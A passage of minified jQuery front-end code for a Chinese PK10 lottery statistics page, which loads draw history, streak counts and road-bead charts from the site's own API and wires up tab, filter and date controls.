s=$(t).find(".nextIssue").val(),t="#"+$(t).attr("id");headMethod.loadHeadData(s,t)},method.listData=function(t){$.ajax({url:config.publicUrl+"pks/getPksHistoryList.do?date="+t,type:"GET",data:{lotCode:lotCode},beforeSend:function(){ifishad||$("#numlist").html("<span class='loading'>努力加载中...</span>")},success:function(t){method.createHtmlList(t),animate.loadingList("body",!1)},error:function(t){config.ifdebug&&console.log("data error")}})},method.todayData=function(t){$.ajax({url:config.publicUrl+"pks/getPksDoubleCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadTodayData(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},method.longData=function(t){$.ajax({url:config.publicUrl+"pks/getPksLongDragonCount.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){method.loadLongData(t)},error:function(t){config.ifdebug&&console.log("data error")}})},method.createHtmlList=function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode&&(0==s.result.businessCode?(s=s.result.data,$("#numlist").empty(),$("#haomafblist").empty(),$(s).each(function(t){if(!(t>=200)){var s="";s+='<div class="listline bortop001">',s+='<div class="leftspan leftspanw">',s+='<span class="boxflex">';var a=this.preDrawTime;a=a.substring(a.length-8,a.length-3),s+='<span class="graytime">'+a+"</span>",s+='<span class="graytime">'+tools.subStr(this.preDrawIssue)+"</span>",s+="</span>",s+="</div>",s+='<div class="rightspan">',s+='<div class="rightdiv padl0">',s+='<ul id="" class="pk10li haomali listli">';var e=this.preDrawCode.split(",");$(e).each(function(t){t==e.length-1?s+='<li class="nubb'+this+' li_after"><i>'+this+"</i></li>":s+='<li class="nubb'+this+'"><i>'+this+"</i></li>"}),s+="</ul>",s+='<ul id="" class="pk10li longhuli listli lhlist displaynone">';if(!(e.length<=1))var l="0"==this.sumBigSamll?"大":"小",i="0"==this.sumSingleDouble?"单":"双",n="0"==this.firstDT?"longbg":"hubg",o="0"==this.secondDT?"longbg":"hubg",d="0"==this.thirdDT?"longbg":"hubg",c="0"==this.fourthDT?"longbg":"hubg",h="0"==this.fifthDT?"longbg":"hubg";s+="<li  style='color:#f12d35'>"+this.sumFS+"</li>",s+="<li>"+l+"</li>",s+="<li>"+i+"</li>",s+="<li class='"+n+"'></li>",s+="<li class='"+o+"'></li>",s+="<li class='"+d+"'></li>",s+="<li class='"+c+"'></li>",s+="<li class='"+h+" li_after'></li>",s+="</ul>",s+="</div>",s+="</div>",s+="</div>",$("#numlist").append(s),$("#haomafblist").append(s)}}),method.selectedBS($(".rightdiv").find(".spanchecked"),!0)):console.log("数据请求失败！"))},method.selectedBS=function(t,s){var a=$(t).attr("id");$(t).siblings().removeClass("spanchecked"),s||$(t).addClass("spanchecked"),"gjlh"==a?($("#numlist .haomali").removeClass("displayblock").addClass("displaynone"),$("#numlist .longhuli").removeClass("displaynone").addClass("displayblock")):($("#numlist .haomali").removeClass("displaynone").addClass("displayblock"),$("#numlist .longhuli").removeClass("displayblock").addClass("displaynone")),$("#numlist .haomali li").each(function(t){var s=$(this).text(),e=s%2==0,l=s>=6;if("xshm"==a){switch($(this).removeClass(),s){case"01":$(this).addClass("nubb01");break;case"02":$(this).addClass("nubb02");break;case"03":$(this).addClass("nubb03");break;case"04":$(this).addClass("nubb04");break;case"05":$(this).addClass("nubb05");break;case"06":$(this).addClass("nubb06");break;case"07":$(this).addClass("nubb07");break;case"08":$(this).addClass("nubb08");break;case"09":$(this).addClass("nubb09");break;case"10":$(this).addClass("nubb10")}(t+1)%10==0&&$(this).addClass("nubb"+s+" li_after")}else"xsdx"==a?($(this).removeClass(),l?($(this).addClass("numbig"),(t+1)%10==0&&$(this).addClass("numbig li_after")):($(this).addClass("numsm"),(t+1)%10==0&&$(this).addClass("numsm li_after"))):"xsds"==a&&($(this).removeClass(),e?($(this).addClass("nums"),(t+1)%10==0&&$(this).addClass("nums li_after")):($(this).addClass("numd"),(t+1)%10==0&&$(this).addClass("numd li_after")))})},method.selectedHm=function(t,s){var a=$(t).hasClass("lichecked");if("dansdxbtn"==$(t).parent().parent().attr("class")){$(".numbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked");var e=$(t).text();"单"==e?$(".dansdxbtn li:nth-child(2)").removeClass("lichecked"):"双"==e?$(".dansdxbtn li:nth-child(1)").removeClass("lichecked"):"大"==e?$(".dansdxbtn li:nth-child(4)").removeClass("lichecked"):"小"==e&&$(".dansdxbtn li:nth-child(3)").removeClass("lichecked")}else $(".dansdxbtn").find("li").removeClass("lichecked"),$(t).hasClass("lichecked")?$(t).removeClass("lichecked"):$(t).addClass("lichecked").siblings().removeClass("lichecked"),$(".numbtn").find(".lichecked").text()?($("#haomafblist li").addClass("selectedOpacity"),$("#haomafblist li").each(function(){$(this).text()==$(".numbtn").find(".lichecked").text()&&$(this).removeClass("selectedOpacity").siblings()})):$("#haomafblist li").removeClass("selectedOpacity");var l=$(".dansdxbtn li:nth-child(1)").hasClass("lichecked"),i=$(".dansdxbtn li:nth-child(2)").hasClass("lichecked"),n=$(".dansdxbtn li:nth-child(3)").hasClass("lichecked"),o=$(".dansdxbtn li:nth-child(4)").hasClass("lichecked");$("#haomafblist li").each(function(){var t=$(this).text(),s=t%2==0,d=t>=6;"单"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):"双"==e?a?n?d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o&&d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):n?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):o?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"大"==e?a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d&&!s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):i?d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):"小"==e&&(a?l?s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):l?d||s?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"):i?!d&&s?$(this).removeClass("selectedOpacity"):$(this).addClass("selectedOpacity"):d?$(this).addClass("selectedOpacity"):$(this).removeClass("selectedOpacity"))}),console.log($(t).parent().parent().attr("class"))},method.loadTodayData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data;var s=[{data:[data.firstSingleCount,data.firstDoubleCount,data.firstBigCount,data.firstSmallCount,data.firstDragonCount,data.firstTigerCount]},{data:[data.secondSingleCount,data.secondDoubleCount,data.secondBigCount,data.secondSmallCount,data.secondDragonCount,data.secondTigerCount]},{data:[data.thirdSingleCount,data.thirdDoubleCount,data.thirdBigCount,data.thirdSmallCount,data.thirdDragonCount,data.thirdTigerCount]},{data:[data.fourthSingleCount,data.fourthDoubleCount,data.fourthBigCount,data.fourthSmallCount,data.fourthDragonCount,data.fourthTigerCount]},{data:[data.fifthSingleCount,data.fifthDoubleCount,data.fifthBigCount,data.fifthSmallCount,data.fifthDragonCount,data.fifthTigerCount]},{data:[data.sixthSingleCount,data.sixthDoubleCount,data.sixthBigCount,data.sixthSmallCount]},{data:[data.seventhSingleCount,data.seventhDoubleCount,data.seventhBigCount,data.seventhSmallCount]},{data:[data.eighthSingleCount,data.eighthDoubleCount,data.eighthBigCount,data.eighthSmallCount]},{data:[data.ninthSingleCount,data.ninthDoubleCount,data.ninthBigCount,data.ninthSmallCount]},{data:[data.tenthSingleCount,data.tenthDoubleCount,data.tenthBigCount,data.tenthSmallCount]},{data:[data.sumSingleCount,data.sumDoubleCount,data.sumBigCount,data.sumSmallCount]}];$("#liangmianbox").empty(),$(s).each(function(t){var s="";$(this.data).each(function(){s+="<td>"+this+"</td>"});var a=tools.typeOf("rank",t+1),e="";0==t?e="head1":1==t&&(e="head2");var l="";t>=5||(l="<td>龙</td><td>虎</td>");var i='<div class="lianmlist"><div  class="head '+e+'">'+a+'</div><table cellpadding="0" cellspacing="0" border="0"><tr class="tr1"><td>单</td><td>双</td><td>大</td><td>小</td>'+l+'</tr><tr class="tr2">'+s+"</tr></table></div>";$("#liangmianbox").append(i)})}},method.loadLongData=function(t){if("object"!=typeof t?data=JSON.parse(t):(data=JSON.stringify(t),data=JSON.parse(data)),0==data.errorCode&&0==data.result.businessCode){data=data.result.data,config.ifdebug&&console.log("长龙连开提醒长度:"+data.length+"结果数据："+JSON.stringify(data)),$("#longDrag").empty("");for(var s=0,a=data.length;s<a;s++){var e=tools.typeOf("rank",data[s].rank),l=tools.typeOf("stated",data[s].state),i=data[s].count>=5?"<span style='color:#f11821'>"+data[s].count+"</span>":"<span>"+data[s].count+"</span>",n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>";11!=data[s].rank&&1!=data[s].rank&&2!=data[s].rank||(n="<li><span>"+e+"</span>：<span>"+l+"</span>"+i+"期</li>"),$("#longDrag").append(n)}}},document.oncontextmenu=function(t){t.preventDefault()};var elementsld,touch={};touch.current=0,touch.lenght=4;var longtap=!1;jQuery("#sortable button").on("taphold",function(t){(elementsld=$(this)).css("background-color","#46b99f"),longtap=!0}),Zepto("#sortable button").on("click",function(t){setTimeout(function(){longtap&&(console.log("longtap"),sort.options.disabled=!1,sort._onTapStart(t))},1e3)}),$(".reset").on("click",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").each(function(t){$(this).hasClass("check_tj")?$(this).removeClass("check_tj").removeClass("or_"):$(this).addClass("check_tj").removeClass("or_")}),bodyHtmlvis()}),$(".checkClick").on("click",function(){$("#gcCheckqisho").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#sortable").on("click","button",function(){localStorage.setItem("overpage",$(this).attr("id")),$(this).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".headTitle").find("#"+$(this).attr("id")).addClass("checkedbl").siblings().removeClass("checkedbl"),$(".drawCodebox").css({left:"7rem",display:"none"}),$("."+$(this).attr("id")).css({display:"block"}),$("."+$(this).attr("id")).stop().animate({left:"0rem"},"100"),"haomazs"==$(this).attr("id")?($(".haomazs .Pattern").hide(),$(".haomazsbgcls").show()):($(".haomazs .Pattern").show(),$(".haomazsbgcls").hide()),$(".tabBox").removeClass("hasheight"),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".sort").removeClass("bgsize"),$(".ListHead").css("min-height","0"),bodyHtmlvis();var t=$(this).attr("id");tools.classGetDate_pk10(t,"",""),$(".Pattern .hamafb").addClass("checkspan").siblings().removeClass("checkspan");var s=$("#sortable .checkedbl").attr("id"),a="#"+s+"_sm";"haomagltj"==s||"longhutj"==s||"gyhlmlishi"==s||"hmqhlz"==s||"longhulz"==s||"lenrefx"==s||"wezizs"==s||"guyahelz"==s?($("#explainBtn_wfsm").show(),$(a).addClass("displayblock").siblings("div").addClass("displaynone"),$(a).siblings("div").removeClass("displayblock")):($("#explainBtn_wfsm").hide(),$(a).addClass("displaynone").siblings("div").addClass("displaynone")),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))})});var oddscrollleft="";$(".sort").on("click",function(){$(".tabBox").toggleClass("hasheight"),$(".tabBox").hasClass("hasheight")?($(".sort").addClass("bgsize"),$("#touchlongmove").addClass("gotop"),$(".gotop").css("height",$("body").height()),$(".ListHead").css("min-height","4rem"),bodyHtmlhide()):(bodyHtmlvis(),$(".gotop").css("height","0rem"),$("#touchlongmove").removeClass("gotop"),$(".ListHead").css("min-height","auto"),$(".sort").removeClass("bgsize"),$("#kaijianghm").siblings().remove(),$("#kaijianghm").after($("#sortable").html()),$(".headTitle>button").each(function(t,s){$(s).hasClass("checkedbl")&&(newscrollleft=1*$(s).offset().left,(newscrollleft>1||newscrollleft<-1)&&(oddscrollleft=1*oddscrollleft+1*newscrollleft,$(".headTitle_view").scrollLeft(Math.abs(oddscrollleft))))}))}),$("#gcCheckqisho .Page_content").on("click","ul>li",function(){$(this).toggleClass("check_tj or_")}),$("#gcCheckqisho").on("click",".checkAll,.noAll",function(){"checkAll"==$(this).attr("class")?$("#gcCheckqisho li").addClass("check_tj"):$("#gcCheckqisho li").removeClass("check_tj")}),$("#gcCheckqisho").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),$(".marginTop>li").each(function(t,s){$(s).hasClass("check_tj")?$(".item_"+$(s).attr("data-text")).show():$(".item_"+$(s).attr("data-text")).hide()}),$(".show_zonkai").hasClass("check_tj")?$(".zongkai_item").show():$(".zongkai_item").hide(),$(".show_weikai").hasClass("check_tj")?$(".weikai_item").show():$(".weikai_item").hide(),bodyHtmlvis()}),$(".navTab").on("click","span",function(){$(this).find("i").hasClass("iActClass")||$(this).find("i").addClass("iActClass").parent("span").siblings().find("i").removeClass(),"personCheck"==$(this).attr("id")?($("#zhkanList").css("display","none"),$("#personList").css("display","block")):($("#zhkanList").css("display","block"),$("#personList").css("display","none"))}),$("#minciBox").find("ul").find("li").on("click",function(){$(this).hasClass("minciLiAct")||$(this).addClass("minciLiAct").siblings().removeClass();var t=$(this).find("i").text();$("#tbody"+t).hasClass("displaynone")&&$("#tbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$("#dsdxBox").find("ul").find("li").on("click",function(){$(this).hasClass("dsdxActcolor")||$(this).addClass("dsdxActcolor").siblings().removeClass();var t=$(this).find("i").text();$("#gtbody"+t).hasClass("displaynone")&&$("#gtbody"+t).removeClass().siblings("tbody").addClass("displaynone")}),$(".checkclick_lz").on("click",function(){$("#zhfx_lz").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$(".Pattern").on("click","span",function(){var t=$(this);t.addClass("checkspan").siblings().removeClass("checkspan"),t.hasClass("zonghu")?$(".zhms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):t.hasClass("danxms")?$(".dans_mod").addClass("showms").siblings(".Page_content").removeClass("showms"):$(".lmms_mod").addClass("showms").siblings(".Page_content").removeClass("showms"),showlz_listitem()}),$("#zhfx_lz").on("click",".marginTop li",function(){$(".showms").hasClass("dans_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$("#zhfx_lz").on("click",".mosh li",function(){$(".showms").hasClass("lmms_mod")?$(this).addClass("check_tj or_").siblings(".check_tj").removeClass("check_tj").addClass("or_"):$(this).toggleClass("check_tj or_")}),$(".luzufx .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.lzfx.getlist(s)}),$(".guyahelz .checkday").on("click","span",function(){$(this).addClass("checkspan").siblings().removeClass("checkspan");var t=$(this),s="";s=getDateStr(t.hasClass("today_lz")?0:t.hasClass("yestoday_lz")?-1:-2),pk10FunObj.gyhlz.getlist(s)}),$("#zhfx_lz").on("click",".sure",function(){$(".gotop").css("height","0rem"),$(".loteyPage").removeClass("gotop"),$(".or_").removeClass("or_"),showlz_listitem(),bodyHtmlvis()}),$("#zhfx_lz").on("click",".checkAll,.noAll",function(){$(".zonghu").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .zhms_mod li").addClass("check_tj"):$("#zhfx_lz .zhms_mod li").removeClass("check_tj"):$(".danxms").hasClass("checkspan")?"checkAll"==$(this).attr("class")?$("#zhfx_lz .dans_mod  li").addClass("check_tj"):$("#zhfx_lz .dans_mod  li").removeClass("check_tj"):"checkAll"==$(this).attr("class")?$("#zhfx_lz .lmms_mod li").addClass("check_tj"):$("#zhfx_lz .lmms_mod li").removeClass("check_tj")}),$("#timeUl li").on("click",function(){$(this).addClass("todayAct").siblings("li").removeClass("todayAct");var t=$(".todayAct").attr("id");"today"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(0)):"yesterday"==t?pk10FunObj.lhlz.lhlzsData(getDateStr(-1)):"qianday"==t&&pk10FunObj.lhlz.lhlzsData(getDateStr(-2))}),$("#shaixuanBtn").on("click",function(){showFun(),bodyHtmlhide()}),$("#lhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan").on("click",function(){$("#lhlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall").on("click",function(){$("#lhlzmcul li").removeClass("hmqhlzHMAct")}),$("#cancelBtn").on("click",function(){removeclaOr(),hideFun(),bodyHtmlvis()}),$("#sureBtn").on("click",function(){hideFun(),checklhlzMinci(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#timeUl li").on("click",function(){$(this).addClass("hmqhlxdayAct").siblings("li").removeClass("hmqhlxdayAct");var t=$(".hmqhlxdayAct").attr("id");"qhlztoday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(0)):"qhlzyesterday"==t?pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-1)):"qhlzqianday"==t&&pk10FunObj.hmqhlz.hmqhlzData(getDateStr(-2))}),$("#hmqhlzsxBtn").on("click",function(){showFun_qhlz()}),$("#hmqhlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".qhlzallxuan").on("click",function(){$("#hmqhlzmcul li").addClass("hmqhlzHMAct")}),$(".qhlzclearall").on("click",function(){$("#hmqhlzmcul li").removeClass("hmqhlzHMAct")}),$("#hmqhlzNBtn").on("click",function(){hideFun_qhlz(),removeclaOr()}),$("#hmqhlzYBtn").on("click",function(){hideFun_qhlz(),checkhmqhlzHm(),$(".or_e").removeClass("or_e")}),$(".lookshjtj").on("click",function(t){t.preventDefault();var s=$(".wezizs .Pattern .checkspan").attr("class").replace(" ","").replace("checkspan",""),a=$(".table_"+s).find(".clospan");$("html,body").animate({scrollTop:a.offset().top},500)}),$(".wezizs").on("click",".Pattern span",function(t){var s=$(this).attr("class").replace(" ","").replace("checkspan","");$(".table_"+s).show().siblings().hide(),$(t.target).hasClass("hamafb")?$(".wzzslodiv").show():$(".wzzslodiv").hide(),orshowConten()}),$("#tiaojian_wzzs").on("click",".marginTop>li",function(){$(this).toggleClass("check_tj or_")}),$("#tiaojian_wzzs").on("click",".sure",function(){$(".gotop").css("height","0rem"),$("#tiaojian_wzzs").removeClass("gotop"),$(".or_").removeClass("or_"),bodyHtmlvis(),orshowConten()}),$(".table_conditions").on("click","p>span",function(){var t=$(this).attr("class");"weai"==t?$("#rank_wzzs").addClass("gotop"):"shjian"==t?$("#periods_wzzs").addClass("gotop"):"tiaojian"==t&&$("#tiaojian_wzzs").addClass("gotop"),$(".gotop").css("height",$("body").height()),bodyHtmlhide()}),$("#periods_wzzs").on("click",".pk10rank>ul>li",function(t){$(this).addClass("checked").siblings().removeClass("checked");var s=$(this).attr("data-text");"0"==s?pk10FunObj.wzzs.getlist(getDateStr(0),""):"1"==s?pk10FunObj.wzzs.getlist(getDateStr(-1),""):"2"==s?pk10FunObj.wzzs.getlist(getDateStr(-2),""):pk10FunObj.wzzs.getlist("",s),$(".shjian").text($(this).text()),$(".gotop").css("height","0rem"),$("#periods_wzzs").removeClass("gotop"),bodyHtmlvis()}),$("#gltjhmNum li").on("click",function(){$(this).addClass("hmglNumAct").siblings().removeClass("hmglNumAct");$("#gltjhmNum li").length;code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time),$(".circle"+code).removeClass("defalut_circle");for(var t=1;t<11;t++)t!=code&&$(".circle"+t).addClass("defalut_circle")}),$("#todayBtn").on("click",function(){showgltjFun()}),$("#gltjBtn").on("click",function(){hidegltjFun()}),$("#gltjul li").on("click",function(){$(this).addClass("timesAtc").siblings().removeClass("timesAtc"),$("#todayBtn p").text($(".timesAtc").text()),hidegltjFun(),code=$("#gltjhmNum li[class='hmglNumAct']").text(),periods=ifChecked().issue,time=ifChecked().time,pk10FunObj.hmgltj.gltjData(periods,code,time)}),$(".tusjbox span").on("click",function(){$(this).addClass("tubiaocheck").siblings().removeClass("tubiaocheck");var t=$(".tubiaocheck").text();"图表"==t?($("#tblist").removeClass("displaynone"),$("#datelist").removeClass().addClass("displaynone")):"数据"==t&&($("#tblist").removeClass().addClass("displaynone"),$("#datelist").removeClass("displaynone"))}),$(".qihsj").find("span").on("click",function(){$(this).addClass("gltjHMfb").siblings("span").removeClass("gltjHMfb");var t=$(".gltjHMfb").attr("id");"dsdxId"==t?($("#sjdsdxList").removeClass("displaynone"),$(".sjhmfbList").addClass("displaynone")):"hmfbId"==t&&($("#sjdsdxList").addClass("displaynone"),$(".sjhmfbList").removeClass("displaynone"),$("canvas").remove(),setTimeout(function(){chartOfBaseTrend.haomagltj("trend_table2_hmgltj")},500))}),$("#gyhtodayBtn").on("click",function(){showgyhFun()}),$("#gyhBtn").on("click",function(){hidegyhFun()}),$("#gyhul li").on("click",function(){$(this).addClass("gyhtimesAtc").siblings().removeClass("gyhtimesAtc"),$("#gyhtodayBtn span").text($(".gyhtimesAtc").text()),hidegyhFun();var t=$(".gyhtimesAtc").attr("id");"gyhToday"==t?pk10FunObj.gyhzs.listData(getDateStr(0),""):"gyhYesterday"==t?pk10FunObj.gyhzs.listData(getDateStr(-1),""):"gyhQianday"==t?pk10FunObj.gyhzs.listData(getDateStr(-2),""):"gyhShirty"==t?pk10FunObj.gyhzs.listData("","30"):"gyhSixty"==t?pk10FunObj.gyhzs.listData("","60"):"gyhNinety"==t&&pk10FunObj.gyhzs.listData("","90")}),$("#gyhsxBtn").on("click",function(){sxshwoGyh(),bodyHtmlhide()}),$(".reset_gyh").on("click",function(){removeclaOr(),sxhideGyh(),bodyHtmlvis()}),$(".sure_gyh").on("click",function(){sxhideGyh(),bodyHtmlvis(),$(".or_e").removeClass("or_e")}),$("#tiaojian_gyh .marginTop li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".gyhcksjtj").on("click",function(t){t.preventDefault(),$("html,body").animate({scrollTop:$(".footer").offset().top},500)}),$("#tiaojian_gyh").on("click",".sure_gyh",function(){orshowConten_gyh()}),$("#explainBtn_wfsm").on("click",function(){showExplain_smwf()}),$(".closesm").on("click",function(){hideExplain_smwf()}),$("#timeUl_dsdxlz").on("click","li",function(){$(this).addClass("todayAct_dsdxlz").siblings("li").removeClass("todayAct_dsdxlz");var t=$(".todayAct_dsdxlz").attr("id");"today_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(0)):"yesterday_dsdxlz"==t?pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-1)):"qianday_dsdxlz"==t&&pk10FunObj.dsdxlz.dsdxlzsData(getDateStr(-2))}),$("#shaixuanBtn_dsdxlz").on("click",function(){showFun_dsdxlz()}),$("#dsdxlzmcul").find("li").on("click",function(){$(this).toggleClass("hmqhlzHMAct or_e")}),$(".allxuan_dsdxlz").on("click",function(){$("#dsdxlzmcul li").addClass("hmqhlzHMAct")}),$(".clearall_dsdxlz").on("click",function(){$("#dsdxlzmcul li").removeClass("hmqhlzHMAct")}),$(".sxlz_dsdxlz").on("click","span",function(){$(this).addClass("state_dsdx or_e2").siblings("span").removeClass("state_dsdx").addClass("or_e2")}),$("#cancelBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),removeclaOr(),$(".or_e2").each(function(){$(this).hasClass("state_dsdx")?$(this).removeClass("state_dsdx"):$(this).addClass("state_dsdx")})}),$("#sureBtn_dsdxlz").on("click",function(){hideFun_dsdxlz(),showSxend(),$(".or_e").removeClass("or_e"),$(".or_e2").removeClass("or_e2")}),$(function(){});var wzzstablefooter="",gyhzsfooter="",pk10tabledata="";$(".wzzslodiv").on("click","span",function(t){var s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"wzzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"wzzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachconten_pk10(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".haomazs").offset().top},500)}),$(".gyhzslodiv").on("click","span",function(t){var s=$(this),a=pk10tabledata.length,e=1*$(this).parent().attr("data-text");"gyhzslo_left"==s.attr("id")?(e-1==0&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e-=1)):"gyhzslo_right"==s.attr("id")&&(e+2==a&&$(this).hide(),$(this).siblings().css("display","inline-block").parent().attr("data-text",e+=1)),eachcontengyhzs(pk10tabledata[e][0]),$("html,body").animate({scrollTop:$(".headTitle").offset().top},500),orshowConten_gyh()}),$("#rank_wzzs").on("click","li",function(){$(".gotop").css("height","0rem"),$("#rank_wzzs").removeClass("gotop"),bodyHtmlvis(),$(this).addClass("checked").siblings().removeClass("checked"),$(".weai").text($(this).text()).attr("data-text",$(this).attr("data-text")),rank_pk10=1*$(this).attr("data-text"),pk10FunObj.wzzs.createHtmlList(weizizsdata,rank_pk10)});var pk10FunObj={jrhmtj:{init:function(){this.getdata()},getdata:function(t){t=void 0==t?"":t,$.ajax({url:config.publicUrl+"pks/queryToDayNumberLawOfStatistics.do?date="+t,type:"GET",data:{lotCode:lotCode},success:function(t){pk10FunObj.jrhmtj.createHtml(t)},error:function(t){config.ifdebug&&console.log("todayData data error")}})},createHtml:function(t){var s=null;if("object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s)),0==s.errorCode){for(var a="",e=s.result.data,l="",i="",n=0;n<e.length;n++){0==n?l="冠军":1==n?l="亚军":2==n?l="第三":3==n?l="第四":4==n?l="第五":5==n?l="第六":6==n?l="第七":7==n?l="第八":8==n?l="第九":9==n&&(l="第十"),a+="<div class='item_"+(n+1)+" item_'><span class='item_title'>"+l+"</span><ul class='num_item'>",a+="<li class='li_first'>号码</li><li>1</li><li>2</li><li>3</li><li>4</li><li>5</li><li>6</li> <li>7</li><li>8</li><li>9</li><li>10</li></ul>";for(var o="<ul class='zongkai_item'><li class='li_first'>总开</li>",d="<ul class='weikai_item'><li class='li_first'>未开</li>",c=0;c<10;c++){var h=e[c].list[n];if(h.accumulate>=15&&h.accumulate<=30)r="rednum_tj";else if(h.accumulate>=31&&h.accumulate<=40)r="bluenum_tj";else if(h.accumulate>=41&&h.accumulate<=50)r="greennum_tj";else var r="";if(h.missing>=15&&h.missing<=30)u="rednum_tj";else if(h.missing>=31&&h.missing<=40)u="bluenum_tj";else if(h.missing>=41&&h.missing<=50)u="greennum_tj";else var u="";o+="<li class='"+r+"'>"+h.accumulate+"</li>",d+="<li class='"+u+"'>"+h.missing+"</li>"}a+=o+"</ul>"+d+"</ul></div>"}i+=a}$(".todayhaomatj .showconten").html(a)}},lzfx:{init:function(){this.getlist("")},getlist:function(t){""==t&&$(".today_lz").addClass("checkspan").siblings().removeClass("checkspan"),$.ajax({url:config.publicUrl+"pks/queryComprehensiveRoadBead.do",type:"GET",data:{lotCode:lotCode,date:t},success:function(t){pk10FunObj.lzfx.addlzTable(t)},error:function(t){config.ifdebug&&console.log("data error")}})},addlzTable:function(t){var s=null;"object"!=typeof t?s=JSON.parse(t):(s=JSON.stringify(t),s=JSON.parse(s));s.result.data;$(".luzufx .lz_content").html("");for(var a="",e=0;e<s.result.data.length;e++){var l=s.result.data[e].state;if(1==l){var i="双",n="单",o="单双";a="dansuShow"}else if(2==l){var i="小",n="大",o="大小";a="daxiaoShow"}else if(3==l){var i="虎",n="龙",o="龙虎";a="longhuShow"}var d=s.result.data[e].rank,c="<div class='lz_title "+a+" ball_"+d+"'><div class='left'><span>今年累计:</span>",h="<div class='lz_item'><table class='lz_table_con' border='0' cellpadding='1' cellspacing='1'><tbody><tr class='tablebox'><td>";s.result.data[e].roadBeads=s.result.data[e].roadBeads.reverse();for(var r=0,u=0,p=0,f=0;r<s.result.data[e].roadBeads.length&&!(r>=200);r++){var g=s.result.data[e].roadBeads[r];0==g?(g=i,u+=1):1==g?(g=n,p+=1):2==g&&(g=text3,f+=1),0==r&&(h+="<p>"+g+"</p>"),r>0&s.result.data[e].roadBeads[r-1]==s.result.data[e].roadBeads[r]?h+="<p>"+g+"</p>":r>0&s.result.data[e].roadBeads[r-1]!=s.result.data[e].roadBeads[r]&&(h+="</td><td><p>"+g+"</p>")}var m="";1==d?m="冠军":2==d?m="亚军":3==d?m="第三名":4==d?m="第四名":5==d?m="第五名":6==d?m="第六名":7==d?m="第七名":8==d?m="第八名":9==d?m="第九名":10==d?m="第十名":11==d&&(m="冠亚和");var 